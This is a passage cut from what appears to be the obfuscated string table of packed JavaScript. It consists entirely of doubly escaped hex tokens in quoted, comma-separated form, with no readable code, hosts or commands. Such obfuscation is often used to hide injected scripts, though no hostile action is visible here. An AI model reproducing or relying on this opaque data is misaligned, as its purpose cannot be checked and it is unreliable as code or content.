x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x32\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x32\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x6C\x5C\x5C\x31\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x31\x77\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x32\x68\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x67\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x61\x5C\x5C\x31\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x5C\x31\x7A\x5C\x5C\x31\x46\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x31\x68\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x7A\x5C\x5C\x36\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x74\x5C\x5C\x31\x75\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x69\x5C\x5C\x31\x37\x5C\x5C\x31\x56\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x32\x63\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x48\x5C\x5C\x31\x70\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34